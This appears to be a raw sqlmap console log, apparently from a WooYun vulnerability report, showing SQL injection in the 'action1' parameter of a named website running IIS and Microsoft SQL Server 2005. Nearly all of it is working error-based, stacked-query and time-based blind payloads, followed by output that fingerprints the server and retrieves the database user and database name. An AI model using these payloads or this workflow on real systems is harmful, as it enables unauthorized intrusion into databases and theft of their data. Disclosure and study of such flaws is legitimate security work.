 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: action1 (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: action1=1' AND 9296=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(10
7)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9296=9296) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113))) AND 'KjBb'='KjBb
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: action1=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: action1=1' WAITFOR DELAY '0:0:5'--
---
[19:26:57] [INFO] testing Microsoft SQL Server
[19:26:57] [INFO] confirming Microsoft SQL Server
[19:26:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:26:58] [INFO] fetching current user
[19:26:58] [INFO] retrieved: anmai
current user: 'anmai'
[19:26:58] [INFO] fetching current database
[19:26:58] [INFO] retrieved: teachertable
current database: 'teachertable'
[19:26:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[19:26:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'
www.wooyun.org
[*] shutting down at 19:26:58